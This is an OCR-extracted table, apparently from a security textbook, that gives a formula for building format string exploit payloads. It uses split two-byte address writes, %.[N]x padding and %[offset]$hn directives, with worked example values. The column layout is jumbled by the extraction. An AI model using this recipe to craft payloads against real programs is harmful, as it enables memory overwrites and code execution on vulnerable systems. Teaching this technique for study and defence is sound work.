 When HOB < LOB When LOB < HOB Notes In This Case
[addr + 2][addr] [addr + 2][addr] Notice second \x42\x94\x04\x08\ x40\
16 bits go first. x94\x04\x08
%.[HOB – 8]x %.[LOB – 8]x “.” used to 0xbfff – 8 = 49143 in
ensure integers. decimal, so %.49143x
Expressed in
decimal.
%[offset]$hn %[offset + 1]$hn %4\$hn
%.[LOB – HOB]x %.[HOB – LOB]x “.” used to 0xff50 – 0xbfff = 16209 in
ensure integers. decimal, so %.16209x
Expressed in
decimal.
%[offset + 1]$hn %[offset]$hn %5\$hn
Table 12-2 The Magic Formula to Calculate Your Exploit Format String